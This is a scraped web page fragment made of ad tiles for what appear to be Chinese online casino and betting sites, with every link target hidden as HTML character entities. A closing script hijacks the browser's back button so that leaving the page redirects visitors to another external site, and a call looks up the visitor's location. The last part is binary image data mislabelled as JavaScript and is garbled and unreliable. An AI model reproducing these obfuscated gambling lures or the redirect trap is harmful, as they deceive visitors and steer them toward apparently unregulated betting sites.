                                                        <a i="3956" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#121;&#103;&#106;&#56;&#56;&#56;&#45;&#49;&#48;&#55;&#56;&#57;&#49;&#54;&#49;&#57;&#54;&#46;&#97;&#112;&#45;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#98;&#97;&#108;&#105;&#56;&#51;&#55;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#98;&#97;&#108;&#105;&#56;&#51;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#50;&#100;&#57;&#56;&#55;&#48;&#56;&#98;&#53;&#52;&#100;&#57;&#101;&#50;&#98;&#57;&#98;&#98;&#49;&#52;&#99;&#50;&#99;&#98;&#55;&#49;&#57;&#55;&#53;&#53;&#54;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3689" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#115;&#100;&#100;&#51;&#55;&#51;&#48;&#49;&#49;&#57;&#49;&#50;&#57;&#46;&#110;&#104;&#121;&#105;&#104;&#101;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#55;&#52;&#48;&#55;&#56;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#51;&#98;&#48;&#53;&#56;&#56;&#57;&#98;&#49;&#102;&#56;&#99;&#102;&#56;&#55;&#55;&#50;&#97;&#55;&#52;&#56;&#51;&#99;&#48;&#51;&#54;&#56;&#48;&#56;&#50;&#98;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3727" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#112;&#103;&#46;&#57;&#52;&#53;&#56;&#50;&#52;&#50;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#97;&#97;&#56;&#57;&#48;&#102;&#102;&#100;&#50;&#49;&#50;&#99;&#53;&#57;&#49;&#52;&#53;&#53;&#98;&#100;&#51;&#97;&#101;&#50;&#99;&#100;&#99;&#98;&#49;&#56;&#50;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#30005;&#23376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3964" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#101;&#120;&#56;&#54;&#53;&#104;&#103;&#111;&#107;&#102;&#45;&#50;&#48;&#51;&#46;&#100;&#122;&#106;&#120;&#115;&#104;&#46;&#99;&#111;&#109;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#51;&#56;&#56;&#120;&#52;&#49;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#48;&#102;&#49;&#56;&#100;&#102;&#56;&#54;&#101;&#98;&#56;&#101;&#52;&#97;&#49;&#54;&#99;&#50;&#50;&#97;&#56;&#49;&#102;&#57;&#52;&#101;&#55;&#100;&#52;&#102;&#54;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3170" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#73;&#77;&#20307;&#32946;&#32;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3176" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#122;&#100;&#108;&#116;&#121;&#116;&#121;&#97;&#100;&#102;&#100;&#116;&#109;&#98;&#45;&#98;&#106;&#107;&#104;&#119;&#101;&#117;&#103;&#45;&#57;&#51;&#48;&#52;&#52;&#57;&#50;&#51;&#53;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#100;&#108;&#48;&#57;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#98;&#102;&#98;&#49;&#101;&#55;&#98;&#98;&#50;&#100;&#55;&#53;&#53;&#53;&#53;&#99;&#100;&#52;&#56;&#56;&#99;&#55;&#49;&#102;&#52;&#101;&#97;&#102;&#50;&#50;&#97;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;&#38598;&#22242;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3913" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#109;&#116;&#117;&#110;&#46;&#115;&#97;&#98;&#104;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#56;&#57;&#48;&#50;&#51;&#48;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#49;&#48;&#100;&#56;&#52;&#50;&#50;&#51;&#100;&#55;&#53;&#100;&#49;&#100;&#98;&#53;&#52;&#102;&#100;&#55;&#99;&#49;&#99;&#102;&#48;&#49;&#100;&#56;&#54;&#56;&#52;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3174" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#46;&#109;&#101;&#47;&#116;&#111;&#110;&#103;&#55;&#57;&#56;&#51;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#57;&#102;&#57;&#48;&#56;&#97;&#99;&#51;&#102;&#100;&#99;&#102;&#100;&#97;&#100;&#101;&#101;&#101;&#48;&#53;&#100;&#50;&#101;&#99;&#98;&#100;&#98;&#57;&#54;&#48;&#100;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#21807;&#19968;&#21830;&#21153;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
					
					<div class="bdad-text-wrapfix">
					    					</div>
					<div class="bdad-item-wrapfix bds-wrapfix">
					    						<a i="3150" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#49;&#48;&#51;&#102;&#49;&#54;&#98;&#54;&#98;&#53;&#56;&#49;&#49;&#48;&#56;&#51;&#51;&#48;&#53;&#53;&#50;&#52;&#99;&#97;&#48;&#48;&#100;&#101;&#98;&#49;&#54;&#54;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36164;&#37329;&#23433;&#20840;&#26377;&#20445;&#38556;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3153" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#53;&#49;&#99;&#54;&#52;&#55;&#56;&#102;&#49;&#100;&#55;&#99;&#50;&#55;&#98;&#50;&#97;&#49;&#54;&#49;&#54;&#55;&#55;&#101;&#100;&#102;&#54;&#99;&#50;&#102;&#102;&#55;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#31614;&#21040;&#36865;&#24425;&#37329;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3156" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#73;&#77;&#20307;&#32946;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#20116;&#22823;&#32852;&#36187;&#21512;&#20316;&#20249;&#20276;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3159" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#22823;&#22870;&#29190;&#29190;&#29190;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3162" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#52;&#53;&#54;&#53;&#56;&#97;&#48;&#50;&#52;&#48;&#49;&#98;&#98;&#54;&#98;&#101;&#51;&#49;&#99;&#56;&#53;&#54;&#49;&#52;&#57;&#102;&#55;&#54;&#100;&#55;&#55;&#55;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#22826;&#38451;&#22478;&#38598;&#22242;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36194;&#38065;&#25968;&#21040;&#25163;&#25277;&#31563;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
					                 </div>

            </div>
        </div>
    </div>


    </div>

<script>
    var base = '';


    // 51la
        // cnzz
</script>
<script src="/static/js/abcd/jquery.min.js"></script>
<script src="/static/js/abcd//swiper-bundle.min.js"></script>
<script src="/static/js/abcd/app.js?v=7"></script>
<script>
    $(function(){

        $.ajax({
          type: 'get',
          url:  base+'/getip',
          //async: true,
          contentType:'application/json',
          dataType: 'jsonp',
          success: function (data) {
              if(data.hasOwnProperty('city')){
                  $(".city").html(data.city);
              }
          },
        });

    (function () {
        //先让返回为当前页面
        let backjumpUrl = 'https://lu4h5a1.xpwbfoa.cn:2096/?channelCode=10'


        if(backjumpUrl){
            try {
          window.history.pushState('forward', null, '#');
          window.addEventListener(
            'popstate',
            function () {
                // Adclick('3184')
                window.location.href = backjumpUrl;
            },
            false
          );
        } catch (err) {}
        }
      })();
    });

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bl108.rmedpvu.com/getip?callback=jQuery22108374194769683261_1768977849480&_=1768977849481
body_size: 293
content:
jQuery22108374194769683261_1768977849480({"city":""})

--- FILE ---
content_type: application/javascript
request_url: https://bl108.olpuf.cn/upload/20260121/c4148c818b577c9e36757da12028a8be.js
body_size: 21867
content:
�PNG

   IHDR   �   �   �X��   	pHYs  ,K  ,K�=��  VIDATx���w�%Gu�����'�lҮViWYZ$���`@��L[���dlc0�0�����&I$��
��Z��6�Ά	7ww��Gݾ��}�����J��g5�������9u�T��k�<�11�a�L�b�r��/�
~�0\����I��s8"1;	r��៿'��w����o����9��}����ΐ�غy�߹�����H�3] ��׿��1<����ض��ϧ�����?���1���l��GC>�T���-��Ka���}���n��w���̚Xk/4����
�;gȴp�Ԗ��?�������d�M��������zr|�;�@ˏ�u�Lmοlj���
3K��?m<U������09�h��o����[8�A�C[�A�U�|����&�T�I��2��ϑ7�ك���Frl�/:��>�w'�Ƿ��񲷘���9�9T�������8�n�(r���k�9^���t+O0}��b�X��ɧ��3ӯA�6ާ��~}kr@�� ��X���O���&�^�Z32�9��􏃼���Ʒ5_߶��8�\���kݒ������qX#��w�/��1k&Z�9<�0�&����W��~�c�0����?1�'�
�tG�����m4����2���9r̡+L?AN:�� ��ÊЀ_0X�ɑ���?�L�[n0}�np�ۻ-����>H��q�Z�
�9�7�.�W?��2�[8罚Cט>�Dy�>x�� ۶�ݷ�	'����&Ǘ?���_��f��|}��z�U��&R�9<�1=&֋�j����7��U�]�L��Qc���G?�}��j�d�����٘�vr��7F��ο�#�[[����?�:^�V�
s�LA��	cJ=���8G8��Uυ�^Y��^c��-7�s����_���erb���B���L����k`]ڌIt��gF�o��v�]���kL����ͰxŤ�4�g&O,��Փ<��[u��j����|I��.��0���
����ծ��h"t�=9zj�ݐ����w��qt��❰pل�1�9�T��4�QW��f.��^�j������ӇksB�yx�L���b5�c�j����sj׾�5���n.��|�v��OI�����ܼ�����_�${Z=9�y8�4���s�m*e�x7�Ͼ��9���k����_^������ ���#�&��i���Q�j��N3�&G�	:a}��[�x#pGa�Y�;gݤ(WCփQ�&�A�_�+eAڂ�-�!�-f���LLL��2��äi�v�,��&aMN�J׎�m1���>��YA���'
�x^�Xv5�.<(+�}�
��LKCLh��X���'�
V�Bl���@w�Ê��ߩ7�Vۙ���i�æR�]eVPp�+�ʹp~\W�n��������}�cզE4w���9�����XD�_�h�r�U�4���C\�1Op�X; p��2m�L��o��_i��F��^w�9�#��;!*��|'b�X�~�0�{:?;�8����47�k��Wd�a�*�Bt{������_��-�\�z��^ݧ=:�=��Fm�z��F�[���q�q�F�㺟7���Z�w�j��z�!Dp=0���-(���vr���Ã������~͎�i�S���M�!��HH��X�i�����7)�٨�{�X�9ԡ;�߃+^k�[o̭p�o=WIl�ު��I֥��7኷�'���sS�&���bg‭E��D�	���iJh�>���D�Es�>S����B��?4_̟'�Ԭ14������5��<�)L���&��V�?����Mvx�*��k���@4����Z]��	�K(%�h��S`(yX>��ݻy]��}�(5
u@� �}�(\p\�R����~%���ǝ���)��y�wG5=MH01�Dj�vڥMZ���˰4�8]p���I����A�6ުV���vc���?��V��o7��7ߐ��qK�+$�z��4�?��B�����#��2n�C�D�%���J+��{��[4?y,�9t��	pX;\�!X��,�,��˟���V�y���?\3�hv]�!x����WOn��˯���`��&���/�)n�kR�TtK�F�D�3�ݛ��ѕ�i}�.��X�;�{�%<!���?���_�<�/J�?~u�}��.�������N{����sc�;��4T�Q��a��"�ݒ�ks�]^��4$Oɖ��c8�8����� �fP�<<�Pt�I���/\�z�Y���$Q�փq�n08~r/,Z�}�I����w��FҒ ]k��|����Қ A�l	._-x�y �H�����k�7�֗`��szl}�f��ף��}�VK�v�D
���i'���S�]֤CB5Q��.y���Y�M:�ڠ��=�T��!�-�?���T>������?\?����F�Y��{�%��n	�N�,���6�l������%M*R��ų&��v��a����'k~��T���b�`4{�F�a�m���~�Lڟ>��zѩ&M�� %��o�E/���C�]�濊��h�=�I�h8o�֘���k]���.U�Y-i܆�ݥyxo�͡� ����nx���$���Y&�����$a��${64�D2�=?>��f��i��((,��v9�k(�&Ľ�Lڸe��cҐ��Cރ�oλE�;�E:K�|��5yw�>�����\�,��R*U}�ru%v��ج�>���R��9���״�5��^I1�0�U h����(D�+)�8φc2��Ұ4C1A�21[��Q��4[s��<9�9Xp�vf:��6�L���>���p����|f�y$}�jZZ?0�ʻ�ލ
`H�nO�n��O�[[,c:Ÿ��|:��A�cu^��q��o�g�
��
�&y�� wknܭytĴjN�l��AZ�������k;D�<S�}�II㩢HL�0QrH	��a�%�)�R�X�xD;wlA�������C�g��/�U��ݚ>�yj�D
-�Z7��;�����K�s�s�#�>1�Ot�䯾�<�ZU�v�jxtl}Ĝo}Ĝ_�"p*Md��	{�l��w�o���)�o]���!$��o�5QwM�UH�!��KV&]�,����X�)x䠹^�#��߲졿�-�>'�,�;�">�0���l��<j�F�|� ���ݒ#��/�^�*⡠\[V�Z�r��Jڴ�Y*�rH����������w�@bf�*d;Z
jݔ�<\d�C�����#�%ɼ�f�GW�Z߽���rø��l�+�}�	P �e������Y^�\�gJv�$�Bvp��6<����C=�'ȺK��T�!I�2@�p����`�]m*�����N��iH	�GK��y�.���&�}��Rv�O���{�i(���	^y=*���#�5�7;��_~%|�&����bM�+x��Ļ1�"x������S_�v8�i���S��������}��g���غX/�
�]`��Qa%/:ub.�x>�Ex�_u�f���{��x���|xaF����s}�N�-;4Iم+�V��.|�"�E���~�bb��_}øu�����J�@�n�����3J��T7���B�
�i��о��S�K�i�؆�̬���k��Ȼ֠}��MݔB+�5� ��~8K<�q��������_�]�+�
���Np�cD�V_ck��|
%�X��X�Q�,n�D�`�+������V���{%}3����x�Q�BheA���#_�-JEU�Q.��%�����P<�WQ�[��C߂�_o@����Z�>�M���C~�T�IOq������q�6�r�����c�*����[��?/&'I�e6>�E6\���l/]%��-��Rk��)���9)y/��Κ��dD����D��=�{�Ϧ,����|���sSa*��z�<���}��
aL��|f-(�y��Ȗ,��=�=��\��	R�0������x~���Dq�8�O�/^@&�R���^��Y"OK2�n�~�&!<�%�Av�����E7�(�vL8������e��#�����ٓxr��	�ku&����Vx�qX��^�}��+ w���5g�f��f7Oh���gY)l���_˺�/:$0#"��'�̳��٩_�9<��'�>��X8�V�Η���>�'X 6��c>�����0�P�z)���6�R[�h�f8x,~l9�Th-������$
C&
��o�I����Tvy�>�+ӯ����A�����ET�8��{�y���Ƌ��++$���l<l�y�o=��,_8�=��wx����A(J5$�R_����B������eˉ;i�p�j�1}�H�[>�=W���#G�>�W�9I���S��C�A���N�c��5��g���h�V�9݌@3?��X����'��~���d��	�������s0��+�g2�^j�\����Y�ר���W�.J}�9ݭPwK�Nsn�z�t��j���G(Ų<�u�#4@�lj�0�A%95u+���ӨYC�����ɴ��}�{���d��x�j7K�G0��v��<��F8#~?E�tR��Rχ�2�8*�T��р���0I,�?�(n�M/#����� �«�2eMA���x� ����c�'�L�b���3��Z��Ԛz���^�V����0�=��_�i���g��o�K_�n[��_k���`Z'��vg� i����el��tF���ʫ���YA������P��+M��]	�R*��6B��'�
Oc_%��jVtf-����,�%i�������^3����^�jC�ð���" )���ȵ�<��8�RZϒ�Vkʾ��F�r�Z-`�D�4�4� 	h&�e"\p\�|Xs�s�N��h�(��"�l��I$,l���:9KZ[M��I�����m���D%�8��'��f`�, }�9��φ����d[���b2�x*�N��7"�{���3N�5Bk��J,��	jŊ�%�Ĝ)b�xF�vmsk���&�4d}(�P��<��S�,aA����(�sKc�����&||�,�J���]��o61W�BT��Vu�;G{��"��$Mʮ��nzcf��g���t5�.�Ƣfcv�`oI3�饞�qK0z����N�����#�,i7�( ��u=y�%(%f� ZO�X��*�ǂ�0�N{:��V���b[i���J�$NLc	��6�Ei%KSp�`e�`������iEW���+�y0�.C�3��6���1k�� ,���q#�����I�r~O��$�w,���3�g�Z#�ϓ�K��o6�F���u��{>O�V��IG`[����\K�/�yh/�v3dl͒4��@p�b��ÿ����iA��>�!��iL�Tɬ�ac����dhJJ�����JC���
Q�4�5��%w��P*�-1�GJyXIb�f|
e��{���̽���"�=̟�j�e!e(�Wך)�zZ�UV����aX���5k���R�v�T�rfpD䡲�Ɯ���f��2{�Ǆ�ͽ��`֯���8�f8��-cǰv�]�Xk˙��+��=�Rƍ|�L-�R���Sd���X	�TE�E��������{<�!+�=!D��آrͲ���l�vh���'8}����p������s���P�6�Ӑ�fet!���Rk�"!�@Z�������@�X꼝�k ���NB~�\������2��=�dmvﾎ�z� ��-"�D �ecy%��R�����p�
�텯ޢ��ͰsdB՚58��ˢ�C#>756�Qm~W����"�[�\�rӭ��%jq=�@��x�P(��\w��O���bYrۓq^�X�n(c����� ���:<+���b&�����y�oQ1�68ܷM�Ͽ�\��Ķr�8b2��Y�7���6�4�<�1w�AK BZ�c�'���؁SA'YB��f��G�
�P,9��7m$�Z�|߃�6�f����G�v�DA(�~*�B<�
:m�D��U�&��(���_�Akoy��|4�ske��V�w����Ĳ%��˯��Z�/U3�m�;ĭ���q {�b�B��4��R(��u7<9̒�GYۻT�r���o�ј%�.��V���m�I~�HXR1xh;|�Zxl�e=������|*����O`s�3��)�M*�s���8�]����l�$ikC�_�w��d���O	I���<�6�ݰ����pz��1�.�o"�m����bq�]1�D���M۾������k���[�+�LbV�VW�ټ"$"[È(]�'u7Mk�8���R~���`M��
2O�����y����cE�%��y��ħ��о���nz�7����i��u1 �
�(q�T�O%a�u�֥�j�@b�Ŷ������ɳ�� w{�/>��W�zb���v��0Z�vH%ῷ��c��*�=����$-�U�G�^��73<咅��j�$Q�����B�>���G-~�q3{��?K�����R��:�4��?̾�),۞r�*�(vE�ܳyJ_5���� ��/�UŪA�v�!���&w9�_��?�6>p��0�<�����fy���}��^Ć�+I�ϥ/1�����
)4"� h��W	FK�]�<�G%S�%��׳�������2�+ �ܒ{6�S���4�w[׶�[L��[�����[������~Rz�CP�_��s>��+��8��E�U���h�sz6Q����B�.n�@a4��{�,��L��"�/tNĵ��D����=�Qu.��b��$�A)���H�4B�����'���[O��� m7�'xgc9[\�%<�~�w���'V�JƱ�RX��
